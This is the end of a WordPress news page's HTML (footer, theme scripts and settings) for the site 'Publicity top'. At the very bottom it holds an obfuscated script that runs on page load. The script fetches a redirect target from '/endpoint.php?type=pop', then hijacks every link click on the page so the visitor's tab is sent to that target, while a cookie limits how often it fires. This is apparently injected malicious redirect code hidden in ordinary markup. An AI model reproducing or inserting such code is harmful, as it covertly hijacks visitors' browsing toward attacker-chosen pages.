                        </ul>
                    </nav>
                </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
            <div class="site-info">
            <div class="wrapper">
                <div class="column-row">
                    <div class="column column-10">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://publicitytop.com/" title="Publicity top" ><span>Publicity top. </span></a> <br>Theme: ExtendedNews By <a href="https://www.themeinwp.com/theme/extendednews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>
                    </div>

                    
            <div class="column column-2 hide-no-js">
                <button type="button" class="scroll-up">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg>                </button>
            </div>

            
                </div>
            </div>
        </div>

    
</footer>
</div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://publicitytop.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script src='https://publicitytop.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://publicitytop.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='magnific-popup-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/js/slick.min.js?ver=6.0' id='slick-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/js/jquery.sidr.min.js?ver=6.0' id='jquery-sidr-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script id='extendednews-ajax-js-extra'>
var extendednews_ajax = {"ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b9a840e6aa"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/ajax.js?ver=6.0' id='extendednews-ajax-js'></script>
<script id='extendednews-custom-js-extra'>
var extendednews_custom = {"single_post":"1","extendednews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 32 32\"><path fill=\"currentColor\" d=\"M10 8h4v16h-4v-16zM18 8v16h4v-16h-4z\"><\/path><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute","wide_layout":"0"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/custom.js?ver=6.0' id='extendednews-custom-js'></script>
<script id='extendednews-pagination-js-extra'>
var extendednews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"b9a840e6aa"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/pagination.js?ver=6.0' id='extendednews-pagination-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
